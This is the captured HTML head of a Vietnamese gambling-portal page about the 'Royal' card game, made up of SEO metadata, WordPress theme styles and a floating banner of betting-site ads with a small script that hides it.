

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/game-bai-royal/
body_size: 20792
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Royal - Sòng bài hoàng gia trên Mobile - Link chơi bài Royal uy tín</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Royal - nơi hội tụ của hàng triệu cao thủ trên mọi miền của Tổ quốc - Game bài Royal - Link tham gia thành viên Royal mới nhất tại đây"/>
<link rel="canonical" href="https://gamebai.tv/game-bai-royal/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Royal - Sòng bài hoàng gia trên Mobile - Link chơi bài Royal uy tín" />
<meta property="og:description" content="Royal - nơi hội tụ của hàng triệu cao thủ trên mọi miền của Tổ quốc - Game bài Royal - Link tham gia thành viên Royal mới nhất tại đây" />
<meta property="og:url" content="https://gamebai.tv/game-bai-royal/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="Game bài Royal" />
<meta property="article:tag" content="Giới thiệu về game bài đổi thưởng Royal" />
<meta property="article:tag" content="tin-game" />
<meta property="article:tag" content="Tính năng ưu việt của Royal" />
<meta property="article:tag" content="Tựa game đổi thưởng trên cổng game bài Royal" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2020-05-20T23:05:21+07:00" />
<meta property="article:modified_time" content="2023-08-11T14:53:18+07:00" />
<meta property="og:updated_time" content="2023-08-11T14:53:18+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/05/Royal-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/05/Royal-1.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="456" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Royal - nơi hội tụ của hàng triệu cao thủ trên mọi miền của Tổ quốc - Game bài Royal - Link tham gia thành viên Royal mới nhất tại đây" />
<meta name="twitter:title" content="Royal - Sòng bài hoàng gia trên Mobile - Link chơi bài Royal uy tín" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/05/Royal-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-royal%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-royal%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=2661' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
